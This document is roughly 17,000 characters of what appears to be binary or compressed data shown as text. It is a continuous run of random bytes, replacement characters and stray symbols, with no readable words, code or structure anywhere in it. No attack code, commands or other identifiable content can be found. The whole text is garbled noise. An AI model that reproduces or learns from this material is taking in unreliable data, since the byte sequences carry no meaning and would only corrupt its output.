d�QK�ngq�?	b��M����9��k�f���|�$����r��)8�P�8i�y�:qq��g�&=~	���qV��YO�V�ҷ�ti<���0���3��AA���������ΫU?^�Jp���.:T5҉��J�rHf'����e�͛`�C�l>k-#�M�����UJ���������L������Z��Eɵtu?�(���b���q�m�\i�I�D��f �� �A�<Uk��M�<N��(�7�G`E�Lr�t��~�=��n��!;_�֒�v���!�3�4�2�0�����;���k�B.�֖�Y��p\�06W}�MS_.�؟#7$>a���O#����.T�-���J�Ii�>"�d�Yo���;�o�zߕ��r�ux������z`�Q���e���F��`�c6b���{����v�I�0�z�6����6�u_|�^��Ŷ]v4JC�=���Y��i@r���س:�����~2�g�9Elg�d�@͸6V��С�d7`;��o��J=H�p��ʭ��{𾻕k�&p����	̌^��Yr�."��U�����O����ے;��1+m�@0i����H��_Ϙ�r7ݹ�;����VE�u������W�΢��.&Nگ�����g���_�
0{������2����j���-F���/�������'Q?�3Qͻ)O�����Yeb7(�$�����^��%e��Ř��}�D���o>���kS�Dxp�pfMN�X�>��������D+�L���;�~��R]��]�F�0�	�Pf&瀿��ٱ.C�Gw7�7��Sy
�4�G�C���R�yof�AЏ'"VT�#1�	�캗>i���6_�1�K�fFvp�7��O�D�o�� ���tRE�ܖ>��;����)�q�)����`�����_�����Zy��,�{|�ҳ���e��^��3$��WE����n�Ϡ :aT.�G�7��W�'%|�b�V���T���ߕA.b:�w�$����XC�H��^���)�׀���ɲ� p�؅��L#�?�<j�8_6o�3�`H������M��<F����4B�T�{Q�,v0/����J~���W�!���?�%���_���.�|G�Jv5��R�	�"���k�F��zY��@��{��$�R����>)�v��5 ˂{�S��]df�N������86��W�u�������e]��uo ����e�q��צ�04H<�9GC���:Z������Q X���nq	(�ߠ������r����@��>�l�y]���,�{G�Ň�_>bK�G�
�s�ʙ�u��-�V�Ҫ�#�����z�?����`�΀��rvn?�?���B�^3 ����,q�.�����E@���~�v��R0�/
�J>�zZ�g;���RX�"�&'Ր"V�d�x)i�%BA��Ỹ~j�x�͝bS�@[�����0K�3>�`�+A�c��i%S�D�΢�]3�r���D�}tn4�z!��Ov��>GW�����­U�愈� 7�w���e��fH�zu�����7b6�e����O���N ��[��XX���e�ݽ�?���}���CJ{+�+�w���؄&λ�[��`Eu9��&:A>G���C�K9�U"fe��p�
d�_�8��b��/�bQ��0��x��kE{�����Z��\T�1U��䨩���u��(���5�2��h�3�2{� �R��K����4�����A�v�^����<��A�YΊ�6_����V$�¾a�A�
�p�n��OD=�M�LG����}I ��=�牯_�澖4A#7*�b���1����ŴT?me}B���D5����"����56�)+����n. I� ���
���R�`}Z(��j���O/}�J���[o����u�%uI��NoB���)<}pBjuP����L���|���w'��%�m�US�,W�`wjc��[�i��l'�k{���;oa"�jm���@O��Wѥ��{ܢ���,yx١=ۋ�0����ki�(e�W����%�n� �� �6��"�!ϟFU�P[�vc��)�n�'��aG���l6�x��6�,��6�g�o����������r�l���E�f��X۹u�U?"ƊV*y����
s  ��Э+�����q�S^J���H"A"���p�R 	�8*��3�S񋾙�ը���!��w�6���EA���ۉ�T-���]�.`��%����\Ts���gF!z�#��J�2�S�iϣ��ޮ��.����ε]nS8"Y8W-��%X���q
�[y|G;v�=��}4v��}QS|��R5C�+;�vDV4
� ������Y�"��E�L�nMP`�2�T^p6�ݽJt�K�����h�wk	�0L(������N�m�yG��9�U+���;�Wc�i����늆����Ag-��=o�3�&�_A����� Y����C��:Hj-͘��,o���%��s�w�w᳴ݓ�� b�#-$T:�?���}�qo7���� q�%��m$"���A�,�F��۳��J��ߺ�m����]ꢠ�N�|!M��ya0��߇�1�� ":|,����/�Qjqޓ �3;'ʙ�Ml���M���n����f;ă @����[�������X߬Ib�� �"[����B�4��[DoΗ&.�崒���1�۽rƨ_A{�5��Pzpi?f�����#�a��F'�����g���,mX�>Q�+Ѽ��FC+��3�)@��-�ըy�pq#\�n�������|��7R�ќo��Y]Î/�~���0���vt?m���-P�0������W�e�D��5aѬ��d(Z�ng`��c}�|������ۮU����;����x�����CK�h�K_��u�BM.���]�a�ɧ���߀f.J}�	��ۋcP��@.�X�AQ62���5n�W�M"��u�dv�� ix����I4)���bNN��7���`����K��S�D8q���o�=*�)����wK��@M����/IP�r��q	�@O��ʰ���^�/�����ͣ2��y��dH
�s�)Эn\h�eC�B�����"W�� �0y��[s����,X%X�)�+RI:���!����E},=te���������� �>�������� � �W��3@C��ٛ��͑��ٷ6�
��>���4�:.o�E��(��k�C�@��Ă��Fъ�AܕK��_�?�'��,a���ӄ���e1���[sؓV_�V'�i��<�? [��"��F�ߒVr
�]�/MV����J�J�&���J2|`�N��~'�Ѫ�"���W�ō�O��K��	q��3VO�E�J�f�p�9|�#�Γ~�����#�\pߵ)biLj�t��O�`���G�#��+�@�j?>�dX]*5p�mPLa:p�q��!�h����	�ܕ�ٴ�_���[�Fe�Y�_��ʿ8�VʹdSֳ�P���������Ӵ�|����l@�q��E�̺u�&.{K݋S1Qp/A��LĿ�D��-���́�r\1���9�����`Q�O��Kh�#�@"�h�� #-�����#��^2:����)��Xi��G,����::�b.o�S��!�rЪ���E7�gJ��{9%ؼݶ ��z*���.uј����lY�le����@ދ�O䘵��:Jg�̊�a�%��
�N&J�q�"H8ơ�p�ю��PS|����d"�F�89q5��Yd�L�s�NȰ\P�W����ɚ�p���k��ЙzRm6r���#��Xj��mv3���P�������17�NT��V�Aϒ��2�`���w�鹨N��?���k8B���+�ɩ��^!^\�s����
���_��t5�.��
p��Vσ�b�S����M�_�ɒ���k-�U�G�m0�����hmX��6ZC�<�*��j[�W ��ՙ-;�4�k�]Q���k�#�E� �ڽ�f2����wdb�*؇�(�V�Ͻt"A���:�X�������w�:��g���7��R��_�=��(��A)m����R�Dϭ�*�����R�z��u&�
��y���:�n�a�����K��0������"���Y����ʰ�S�T.��g��3���C�3�.���HWb�ܱ�k?"ٷ���λ��;�Ndd�Z�G���� �
�kst�#w]kr�6�C�h���'|))2�c�/��j�I.��:�k�<�6�'�Hc>0G���aK!��u9�?U�����R�ψrB����n����,��v0��{=Td溲{t�|`��:x2�A�U��=OU���V���O� �wꦩV�A�j��n�tY#y�	�h��n%\�"��T��c	�4�Ud@"1����<����#����c�T��V.K�~{Y7͓���=ν�9����=S���Й�S���Z��, }9�q0v�K6B����2�p+���'b�;��N>�m�t�k�x����ۤ��Y���qR�@[h�Jl1�x��F������׀�M�y�^hȉe�r�UP���S 85Hp�=>�z���|z�9����w�z&\=�j���J�������A���h�<k�H��8A��jCϣ
��`�^�IF1K�$�Q����=*���eN�!�%�u��i��v�I~�!G(��P�8�Gm;�ȵ!�b3
*�ĵױ���z���֚�jW��)�����_�b8=������@8̳�E^���Ǭ�E�0��ze��E��&�`��|,b��2�'������P�I�z+�/7wu��B1:��(�! ���cs鬬Ka��*|��2�C�<�7��Ļ�8���vՒ�˷ :s��$�ۺ�Z)h�q5� 'Q��K[��M��.�7b��w��D�^LmȬ��()�֖h���rHps����U\z�O��h�{=_=�9ئ�k*<���T�_��E�Yh(2�5����%��[&&b%�m���螮�ڽM�b��d��Cʫ�ɾ����.6YJյM�#���%涉Dcр0�H.;�<��:��DS����J]%�>�Be:�\C�G��]��In��������B�ŽJ���u�[�o�]��%�ss���Uw�pm�;�K�7�z��Մ�+_%�t,�����M ����f�2���VI�N����˻��d,{b��[�����@����c�f�y?�cl�yt�c&ٹ�x�UrXG�*ix<��(���[`E�s�ǩ�Z��dWYN7.�{I�-�!��~��Oȥ���3㎼�����2�UJh�����D[��0�M��~(�2zALXG��b�����<�v�>�yԌ6d��\/bQ�c�Ew����/4���ߔ��SNい�6W	����q���Q�	���kT�s�C�|�_�,�$%�;����Γ�l�ʂB��Ұ����2E�w����@l�d*	"i7[��",\��q���]Xl��#��Lr�zX�����ə$yUU�s�
�r��OR�Nli]8����ČGU��zD6zi"�0-{u��������/���T	��?�L$1B��S�T�lˑ�-�Z��"_����aJ�ؾ>[��'�'�Y�^O�J"���P�H^�on}��O:�	йp�)�+��{����Ł��6Oq�Qaa���M��㴌��\��޴ ��k#��U�T�"��7�:�݋:O��$��3��G��MAX4�2����4j�g��ю�X�[IzKWF�!�`�ُ��Ϯ�ݝ�A��"�B�+����wN.���͢{�Ð�u���`���Z�ڥo{>G�\��g��rŷRl�\HKl��k�{�ʙ���AY���v�@]��O�7|נ:���s-��x�7��	�N0�����<HOLm�E�Da+Іa��G0IW'���J}A���������SmTYT����(�E�I"r���b��XG���@c����Z}��Hˌ�nF�R�!�xJQ�O���޳��k�OD�$������mQc�V�\Y�;f)�(�[����z��b6'a�5x��X �H��yXѐ]�������_F�ox9��C��w[��L�^��ݐŁ��%�47�@� �ͪڅ�(h�b�z��R�.Eẁ�>^�C�莖�����L�5�9��Jn���\2~��~��������Ϣ�+e\=�8\"ܻny]�ɼ�I?�-�3̾�z��P~��S����&��|�&_�ַ�aل�]�s��!~ՠ{N.���E�a��v�*�Ɇ2�q�4��
Yܶ)"u$��1q�R8�%6����ي*7>�Tιz)
V<P����s	����?o!Е}:�N%�b���M��#:[\η�r֭�:[�A>2����l�&Òz8i�������׉I\n�&p�K귯!�G���n�������6���4B}�f�t��^ߢ�T�׮�1�KȲ��Ն�&���W��"���Kt��iN��T��u�3݄��,d���[�F��0�V���(�c=Y�\|��<��o�"".'YO��Z^{.�.��#iJ�t��]"z9�T���D��Z�g[��]�_�a(�Cj��Fq�s����h���
wr�d���C$8ͮ�aM�b�_�R����W�z�[���ro�Ұ~�bǣ|E�}����K(���	��Q�9�/Gɫ%=C�p�7G�?�Ӑ���gN�F��=�[�"�)"z�QaN+��U`�*�ů��O��\qp�+z�H�H���Z��Sw�o�+�2}��s8/���5���ٹ�b�3B�y��J2�%~=?Ԛ���p�}g�W�:Q��th/J�'����W�4���b��wQ\�5\Hy?�k�jN}ߝj&�?;X��^�JYǐ���^��w�:2�6��|�"|�#&^kDD�^G�§�Z�ɧ�Iԏ	Gb�,<�!�;�7y=�g$������L^,�f����Q�z�=G������
Ycg�	��x��J�i��Y�	��
�F�;#�1���^���D��Z���*��%yj���
+B� �$CBY0�O��!�'�[W9uc��Ul�rf]^�ClgP(r�k�M�ΰ[c;��POV;J�h���Q$�iz���O��v`�3��`��E&]�my0�K|�ׂeϱ�mO�Gj���׭���縏���6�bU�[xhS@��4}�m/_W�;l���[��雮��:�4g�;�R�m_$�$�M'�7ϗ�f��1ި�"αQ��>����Ț=��l/�W�qCW4ɡ��7�4��̯@��Q �S�5ˍr�;�{�om7�D4�@i�4�Ph�(��Q}�%�A�������/��%K?/$#�!�f��F>D��
��0�����V#X�U#����B]�Q��|���Ȫƭ�����ؤLg�c�M�,��-N 5m/^��y�B;j�\�N�X;����V/	�6˗���N9����)R�;Q�+U8\�.�1w��oe����O\]�ֱ���#dIb�段{p�δ�'�����|���H���f��I��oiE����E��'�"��w��t��hvPf�b���+֒j�j�{�O�?	��t7��fC)���U�أ�!_��y]�#�����)���=�8i?��ꙬCW��Q��EN뻟Vz�T�p�\�z@���W��+Ȏ9iL`�#�1����m�1IZ��g	�y!����]QނK�� �P��;l����/vM�ֹ8v�t�Ц>C=��q�2�]i�7�����K�-�a�xu5"���+�Zd�&xxK��+�
"|^~��ڮ�C��Zn��D�Ƿ��zC��/;��K=%��0�,wEP�U<A~�Zm���B�b�%�vTgKM��!��S1@�&����|�$=f$ �8 ΀Iai�3k��v��H�����o�vt��[b�:��5�h�5���]rR�D~<��4��U[��Ψ���h�����x�/���ʐ������1�Ӟ��=ٟ�ޭ�p	��K�!ĶMd��4�����&�İ=e���0��U�lK���ʸ}��I�;@�2���0�aGCĈI���	FI�5g��0���f����]t�/��߻ж b��-[}ޓs��[�0\�F�p��Q��MR�돣��	!a0�2<ӿ��G��d�c�4��k��?=f,�R���$`���ϭUٽ�:��x�p�ʘ�R��-�ytb���� R���0D4'�B���B���"�ϲ6�n|K1d��T��P�&`2��.�w���u�c\�_�lkH���5zs{{U��J�a�P�_�/���j�8��^Ȍ���0�������=4l������j���>f��r $Y�z�p���+5� ���/ѷ�lw��_��^�h�'�WA��7���?��|!@� ]���7C'+��6��XiJ9M�I�p�;���Y�Ӟ����-^m4�fd�%�C젧�Z�Y��~�0�Tf|�7��x�.���z�_g�^�$���%9�֕���G{�3đe�_�Q�WңX�����^{z��-7�p^ \b�s��8݊eat��1��H���@�i�����@,��{Ε�Ρʈr��d~�#ޑ�����
V�	�WPdsD1E����ގ��/q�����e�I ~�#�.�v�t���,03��! �{A�m�i\0�ul���Q�:��w�F	Mx��*��ϾF��o��<_�瀎�{��pG�J�j�GP����>������s�C�����Y��f �]*�GW�#��j�<�����1�K�mֿ�+x���/�G���hm�&n~6�C�H-���A-�Y��O�6��o#��y�Z'ƍ0�$*�g1f-��c;G_�'�����>���6��@'ϝ�X�g�aB ��W;Iu/ �ro�Fd�Џ�	u��4Ƣ����\.��I6���[�ԇѾ��֡��Rbu,ʻ�Dnu4r�X�䲣��|J�ؑ���o�pAF�}��_�wV6��L$�9,��8��^Vڕ�����nV��
{���5ͯ�dCq�Q����j�d�F�q!�66h�Z�u�0x��aၹ�U��|�\sӿ|fi�{�D_�!P�����=�%>5���G˄��������åz|a�� ˛�+N��G9\\���	`oMJP��6MFt�����/;Xww����R�n��p�ѭ��y�髗��.\Ahb�������p���#q�u5-���_6�����ّlv.�\�t͙��v�-�e���I�ߒ����@ѐb���w������oVa�$(X!�����Ugk���7�$�C������+؎
����FF�(jo����ߔ*W������X-���rLK?���%�T��}Hս�m�������Op���\�JV�=!M���tg���ږk��z��å�ZS�������ʝ�\ŏ��MT8�[��A�-el��j�|m���v������~�X&�^/�Щ�@��'Q '^���jA��+.�!� ���0��pp~h��Fy�R!���^�{�������6J�Wֹq�*V��m=�kZv\�)QN�6�-�c��gu���Mf�C�7PQ�Yw{!�2~��zB�9l�Ġ��|�b���ۦ����F�v�u>��~J����`
�g�1�=��Iá��g5j�ZP�-j�zic��&�@s���=]�k��*�r��|�ybg���6�FБ<���cgJ  ��.c�E�8;@M���$}L���+7����;�[z=&`��V��<�*JL�J�zv��������p�FS�	�'
4�e.�g%&C��.�f�z0W�8�`TN$'��p/�e#�9�2%)�����>~�J9'7� ��cq�P�u�О3�Eg�8��@'}���"c�|M�:4kC d�f�����8�]� ��	D;�=b�� }��_��s�ˣ�4�<n�Q��Ѐj�C��S�G�5C���(�8$KY���L�<ۨE�R���c��7+ɧ��.��q8��J�鷀zQx.�&�H4B�w&)YISz�T*G��]���W���������:*}>��Tp�)C8p:!��S�6�jP�ϵO7�usU@��Sc}6��4@:���ҕv�H�_;�s��!��� d·6�H��f�[�_�WOk[r$�|�#�V��_�N�{i��k-��H��H�׊��=���[����e՜Y<��TQوÞ$��ór_JW՗�J�'0�yL�ϡ�[~�?��+���ѷ ����\��HEl�t�w6L����O�n���v~�<��vy�>�3s�<	с�d��EHB�#�r�R ������o/yn�����0�=��_����i,�1n��N��Z�~�͟��2��G�l�䛊�w��8{(S��FiF�]l4�9���7W��c��eE��!W���	en��n\����4�;Q�\�%?�U7�L�����(�El���rx�3O򒃛�h��"��v���j�}�k�����r�?�����&��#,D����&ƹ�nL�#v~�-wh�.���4BN�ׅ��6�Z��l��j<Iή��vף��o�Cc�l��DFT<�01�3���ܐ����4\#v�Y�����C{���ZJ|B�F���y��laW�7��r>BA��seW5V�B�3e�A��3�n��s�w9�O����n+ʂd3�&$賙�ksv�5M�#0��Δv�vR�2O����e��Z�w!��k�t&�ŰU_ZrF��Ւ���Ҍbk��>Ļ��l;�zu@#)?=��9��Jzv�������U�K���R`�H���e\�{٘���䟒�M"�[3rM��D��[������)1��1p3�*#��Wv��6�܀8�#����7�IBT��ZNS%Y�ޛ<y�I�_2$S��͕�RDrED���|	ܶ�T��D��Ic�P !s&5���=�n�^��rR�#�GO�Bn���HĞբ!2��9���j|%�#S��v�$N�����8�	~�����_�@@?��l^�y��jW��WXݵ����u&J؎솙��-eyf�D6{n�ol�k��:�Z]���+�j풭�\X�yUF������[��Ϊ���J ��6���K���J��rw���5~�1�E;����y9[�#�Ԩ�a�롑�P"߀��]���E����J�&�ɸ����r@�(�prό��4�g�wM�n"`���'���F�M��j������tf��Ig�b�H�i"of2|�#1	�}h�Y.[Bj��
��&�����W����(��g�Ǭ䴫\ J�W��X����.{�).=d�`[y�>C�'�f#�v
C`<N�� ��,�����F���L_���c�6�D}&'eod:1e��.d�cG���W��љP��Z��	����e#�L��EN��~��}Lc�;�e�Aў�h�@��-ɹ��Y�"m}rY�)��v�%�	��{�Q�F�i�,����t�S�^��W���xV�9����?���``��엸1�� Y����s��oc�c��MGq?�zV����=[b�}L\|����q�k�(��Sޒ��wJ�"��}P���ॹ�6e��UG���Ԯ�b
�	�w�)"�14�������&�Xu��|@s]&)��(6.�%C��{LTn��cmQ���dl�ea�|�V�H�����?�P=�����.�މ
��~��({zT�G�=ǳ�U1ӣ������5��=�=6��8u�`���sf��{H���X�z#=N=��n��&�Vj5�q�)/;c�qbey���%�[\ux�+��?)$(3|�����	_���b�����b;�f(��y&\��+�A�:=~���2KphZ�a�����FM��K�,�\�<���~v�3. ��J�����s����x&�V �^��~�F�t ��> ���M��s���P|)'xlNr���UXc�P���G{p�I��z���f��B�����������龊���*?X�/*T���0��e⸨X�Jʙm�x��\�e�{m�Б�)(���ہ��)_ILbA�@!�����쨇���	88����Q��>n���I§|�C�_)�	�|���\@ʋ�>ۇ<�u,)`�pZ:�.q� `r���d@��������0���		��r�� D�j�!����*����p�:���g����@mw`��_X��V�I��ſ���wf'�����K/���5f�v
2pœ��]��HL�؛OR�69��^�J���z8�\�7s��t����go�K����Ou���JV�i&\w����������[����ܬ�9��^˘�H�#ҽXͶn�iD%4'` �[��s&�!S�m�8��X9��mc�7y(�R4��}�k˙O$#�\1��DѶ���=M�h��%�aʉc�`���o�@Eb^�u1�CF�(l�q��&�h��X6 ����B��=no��Ƅ������i(�#���+}ć$}��&���ތ���[�Ш���ia�S�+q*��|���?���N������	��W�ln,*U��Zv����u��s�%��~*��J��Jz����l&����w��@�8চ6���0��w��}�;��[�� (�kڽ�����s�̙�\l�ٜ�	D!��J�I���}���L�'���Ϙ�.����S�c�e�_��Lj�5����˰�櫆��m[%+���ʭ�2t�r�������`����� ����@şi�5�R�3
���J# *?T�����b�Ӄ�H��sr^�ذ����n\^MZ����l������sk#\���r�oø�L'ҹ�r���D�ע*��E�_Ĳ  �~L�q/�`�gz�Mv~S�,!
��2�0���3��m���/��ӌ����4w9��4����W�J1.��1~d\��[��]�Y�y?���3��}�+[�, ��װ�
w|T�0��i���rX�[3�n�xtxh���w4{��Ϊop��@�<��x��$������ҷy8H�r$U� �1��ی��h��l�!���k.��y�1���z��gr&$�~}[ ��t}f��尝�D�!��Mbrp��T���{ʓ��7�%35k��j�G�wɑ>D�	��%:�U�'l�������"��
�7�`6�ֳ�<����5'65���������=$�1��ypL_x.���Ƚ8'�6~�/z�p�a^Ĥ@��Sg�d�2��|� 7z%�dî��&�i��d'D��̄�5FO��Ap�2��m�3;��>{�!��!'��C��@��RY���r���e]T�ѿ�i�#��pW���m̙̹D�]*@tUk���-�1N�h����fUo����.d��Ĥ���0�>���1s^"�tv�����H�`|W��-�TP�����RB'1"�j��bA7k�γ�U��ش��Q�2��~Y� ������.��.՟_E[J#Ɔ�$����B��ln�Ls튟*f�0�,;������u���s�Fs��LʞĂD���@U��y�,�ÜdIZ⢄��L~Y<G�KO�����JFr6~���W�e�kƑ8{��)����jV@D��>e^�㠲�5���U�N���6����`�"^���� W��ϓ��NS@��ߔ]���G�#o���`��FJzաҐ
���c�z���A6"�s�}�I��3.bN��3��h�7�Vʩ%����� ������,�P�H��4��кܟ[W���<�my����{���z�[���T�CQ�j&�#!�n�X&�*�e!��8�*6�<ّ\x��B�HɓSa��n*��Ǘ�����+*ʃ�����u�u+��8�-��hک����)-�8����S�p��3�'��y�m�V�t���7cL�mt.v���X�!(��mE\1��8�@}�HzN�̀[j1iV��������!��J��i�Bd�<�� ?�]���$M�U�k1�G��!�8��g�v\�w'�s��ި�Z�(�ozQ�Y.��%*��f���(�a$Zc�%+��w��.˾q+�>>ˈ�g�1K�^g��L��nz}q��SO��_1M����@��̩�%�������]xc��~���喯����:8FL?P�e2�i���Z�O߮$c?�b�&	/��%�P��7�=B���ڲ���?��&�8}�_�˩�Z8	��r�{v0�&�O�$�K=ǝz|�մ��7���f�P7�XLɓ�k�l�Sp8���@�Ćm�n}�{g
h��=Nb���ɈwCo~��������Eky@��8a�ƭs�;��C� p>��~�ӌB�`�Q/�tn��e0��0���j���S�K-��?�.!e��>��j���!0O���3��;��p�L*V�%��s�+3�&��O~���,�5h�	�W��4�M{~ri�d�<�)L�8I�n!�-�5���}oNا��}J������Y�-������(e6r|ܞt"�ූk�'�?�Xd�zY~����F^��L��`B	��Ev���W�u�p9WQm����*<�q�E���4���Ź�Oԉ
�8�����귖��"@��^y)*�JUhÞn���M�ԲG�Rh������O���{ԻJ׊V�<]bv��!�r\Fb���-�S�ζ�<��b����4s��Q0�SHm5h{��Pl}�y$�]����Zm:���� ��4E�"͎�|z��\����4�q���j��`�"��;:�0҂�Ŋ
T��P��_z�^̹���!�~���(����wۄa�8�*�!
�Ǭ��R��k�qЧZ.�jq�ZW�᫼*��x*�~� ������t����a��;7k������8��I�U�H�����8�>m�3l�n�����z�Bz�4��Ob$��7_[S�i�����\�g�eWk��h2����tu�H������@hH+�0�,8����fٟv�@����d��6�H�$ܢ�A�H�i=�X�`�4�Hl�9���]�ȷӷC����u%Z\܆z_���������}OI��(�����	E��@,y�ȞXB{x�;�ۯ�=_���	�Y��ۣ.�y�3��o�=D��F_�ڂi̪���HC`@y�d���7E�羪�`��P,��Qi�nޣP�_�#�ڧ�A@Ot�%���mW3B����6��NhWk��'Q�z �f����t��%��9���֧�Ae���a=g ����SB<������z#~%����+�ؙ�6:�r><��K��D�Ci�)����k�Uhw�	���Pd^�P@p_��W�u��UWH�o�&��pR��N�R����2zA��J���X2���< `H���p��ѐ�K��G��QtC���D�,��)b�[ �C-ծH�Q���	�I���59��b}�Ǣ,l̯Ap�Z=Ͳ�`"?n���zҞ���b����7d��n�^��q�"{&;�@̉EA���JU�glvxt���vIi}���������؛M�2~�.��(\ʏ�9�^�$����(���@�!�^pI���9]H�����\�%
�R���r�9p�����.���!4���C�V��ʰ���rB����b��h ���1!6�~ݝ4�M{�������|���iu�a � h�"#�I-6y _��$�X��]�Էo�����$��G����XG�0���yƪ/��M�2�M��=��]��=�Q ����jeK>T����"��k�[�������naک�Y$n$a��#Q�,c�� �KL�Lv�����oB��'7�A�v��6���\%7*����H;��_���Q4?�K{='):�a�"A㽳O���"7�J��	Zo#)3�R皹?mb��"�o�e��Jȡ��Ry�P,�0�u��	�u���q��a��ċ<��&��e)��2[�T��/K��0������+�yOZ�}`As�C%��A!Zܐ�6���,}��K����:����h�aj�M�n�&[CE�R/���ʡ�k\b�Y��UD�T�Ez�ಥ~ܞQ��|�\^�k.#�R�յ~��?��Pb��e'OU?�N���PT\���2�9�}Cx+}��Q�TBV�%�p��Aո'A?���C�`㍌SƤ���$!\�F��@��@TF�@&��.
��4N���/�g��B���O�"�5�y�`���u�[��_N*�j���h���o_+������w�XRaa��K!�^֔����,8+8��������=X��F�`��߆�P������nh��dv�匆��_��b٦�$?�r:��u�<
�mp@hߍ���_�,�o����/0|��l�|�Ⱥ� ��pRZϤ�[���g'��H��z�y�YV�&~&6ޑ�'��J��`�� �u�K���t��z�'��mU��ƤVM��ԝ��� ,آ^��k�v�SA��1�(+�=MsP����H�]�^8ڛw,���F���m�շS	.�ڎ�},
�G@�=�+��HK�c�R��~oܳu�Gy�Ϟ�>�6�� ����J�	}��0��3c���X��>�F��������}��b�%{lOKC��G����sA�tB��[�w8��`�Պ*�3kW%���S3�F�q�p��
���n���)PSQ@·���t���=h*�-���!�U����Q詽�R<Y��sx�q\Hy�ȥw
�����AR�-/�@:sR��i~ )D�F�y�\:|®���+ɵ4�]����.��1�BP�fwR�I��6�K��$*
��Ñ��T���k�&?=H$L�؟74�9�F��5'�Vr#��#c����x��c�R���B��T��^�������6�	�6����%�Ke Σ�������%xq��(t��R�>z�$����H"�F��x1�� ��}�`T���ee�o�2 �Y~9�����$`(��l4xYƋm(~k�*>�����e_�့���G���Ը���ԃp`8���Ғ�R��i\$Mdɡ-�n3�k���8k�B�Rg�wr sI`a{(,���j�~
�u�=nPڐ�IJk[��qR��j@zQ�s�}�&�55�����* ��lJ��|�&�!�A�~,d��|}ƭ��'Ę�Ҡ2�����c?&:,�O���D�TE۪�I�q���>$�����WD���S���2��l���(������,�g�Խ� �~E����hKi����D��1ib_�}��+B��,�z���aT��䓥�}�������&��!����&�qp�^f�z;���s��0���b	m^2�l���P�o�r�;���U1�׵�@�􆭠6��h���%�-	�}E��_�
(�� ��0X\׏,�/S� �=��$�,�������U��$UT,Ο$eΌ��T���u��W���ny����0���%�� 9�&�78W�=�m���}Ė�ET��@��|�UL0���x˰+b��U��<��h.1�,\"�lmZ�cA2�n�2� :bH	��`�{����Qp����:��a�9KD$rFnA�Ӏ��~{Yʴ΢��\j�:�h6�e4%Eo2���Ji8��-^iwvZ�ȸ� ;D:
��w�'f>;'|C�@ǧ��nX4�@�h=���6>�������e�ָ�pv$�x���z���9�MH��-Z����D�W�Y�_[��+��s�Oy\�+J�(�V8��a��m�!(ԟ�/
�n^��؝t;8��ϧ����u�����&E7""(p�����0��)@����(t���H\�:	���x,��]��U�q���Q�x����g��ee�;�����5��tHm0���O���=N!�������LI�h��B��v�QݛҦ���$�
�Jڥm-b�ha1��U���p'Ѱp���p"����;����u��/i��ox8�=������s��qr��� �.���VU���FN�D�Xی@����͢�NT�����y�.Oޣ��bb��ґ)��Wka
 �h*��	���!��RזflU�el'��=��cw�����7:@�3miZ8�$���^����2�t^q���l�l���$e���S�O�HJ������07��5C�+a�7\̾:�c���pѨ�Ã��� ���%�#�ޤZ��#�x�v�$ �b�_��b�6:s��ȗJ#P$��(�Z���P"+��+� #x��Q�:f.�̧�e���L�xO4�F�2�O�,${�	�լ�<J=��p6f�T,���L*���~m[s�Vӣ�5A@/.,�-���_���DR��1����֞�����<@$^*X�&�)�W�s�Η=��Mu��>�]���?���}�ZD�e��..b��G��)�[�BAebmRuc��сq����N�cc����c��*��ZC������H�O�]M3�6J��@/��ZL�D��e��h����Qĸ8�C
KS(ej��Y�ɽ#|��D:@4}(@�0�8a���2ǥ����X��C%]vÚ!}4�+:fp9�!7�7�Ғ�açD��>����{�F��O�v�j��5߀F؊��#=|��GE�`L0>&P��i��n�\����ᘭ?�ޤ\�E�Px�'^mfl��C.��~�J�x5��*WZY#���"d&Bퟕ��\��+��:�׼�Oa���n�B3�ޝ���ؘ�)������Fꏶ�,�3�ZC�]*��=Լ�Eʜ=y|���C��cX/s�zC u��w����������f�lXqÛ;۔�xlNO�s����,�s�D��V��I	�:���fi�8-K;@ V}6d�w�����[Iܴ��K��-���E�ͨ� �E�/��TS�!�S�,���ܐ�l�� o�������V�titX6�v@�iNnY��_�����-H�$�]4�A@��Te~gxS�f�&/��������3���♆Μ@;%%��$�y�����|�ag��*��9QR�p��ԟwx�� ��m��>�_̓e�����b�S���?�\_�� c��B�/m�o�������"�<GT��ك�?�Ĕ� Yj���E	hhCm�f3�?�Kv�ȍ	�I���̆�h}�6�u58�Y����A������p�Lt'O�����r����� ��a��b��H�dVT�ۚ�mΊK]�y3̲zǮ,��J�܍���ڲ�f��ŚM�����j�+�;]�6U�ΕAl5V�����y���4i�|x��[�9!�2�Wchz;�Hw�C�ݢ�P������ED�ץ#�0�M�إ�i}�"mK�b��Eee���!�V������_/��`=�'S�]����ܦ�'@�L���ך?KVqU/�i��|hOc۠Z	���'�� ���s��e|�J��1�P��?�խlgݦ����Y�x�}
q�wk��v�`��������z0ݙ�G����D�n�Q��%�,ؒ�_H#s���z{��W��ϑy�B>&#�-�RI�{U"�W~��K��@sU9�n���K�:��Ê�u��Ĳ�
a�7:��?�H�/��$�* ���.���9���ϐK����7�>ji����v��]J�~Ow��f<ǌc�E�b�5��!�R�ZB���y�½3G�S�R���ܔN�Ĺc�4u�a��g����-Y�9(I����LКt8����K4:C+Pn�V;%s�%�>���1��c�I��������iV��!ܤ�H6f0tZl�m��Fu|��� CX�sy�F�q�����;��x �8����A�Yvn3�d �8?I�B͡Պut�4J��w���f��dSͻ;9��Ň*Y���r�����O3�M*��],�I̖�~5ڛ���B�	��yŵ��O[� ��HO��OO��p��X�d?>�����+� ���(4�r�c��I������&~�����:��]\��G��vǯx=�$gHG��{����S�b���!	,L��a�z�y���i���)�(u���Եy8��:\��`8	LJ��RXތ.>V��!�C���H$�!X�ŏ�ҭ���.�q6`��uXz'�/��p�4�o��d<W_�䪆�����Î����y��{��=ަ�G�b)5�jln$ˀh�B�n�pNF��������*1�,m��^&��h>F�������)���mZUT'!5)�!��	���Ay�*�;"�_@AN�ŋ��[�D&o�<�'�o����Ԉ��a}�i+�L�\J �v~���:\dF���n�[��չ���R�Ҽ�����d�k��������Ej^�/I�l�W��(��8�����bW�R�Vq6D&� E��t_��n|MlUw�
3��޽d�Q_�ҷalIU��a�H�X�Z4��~���$Dx�ဘ��?7��`/���T��e*&��0�6!z*�&���`�]	F����MOڈr/p���l[\�]��%p��N���$W"<�eϘ�+���N`����蓄X,C��R��|���d���
��Q�b��=�(6�	QG,���y]O�[Ղ&�y)�` � x��h��������2�D&5L�d0R�ߢÌ�U�wl=�g����u"6��%k
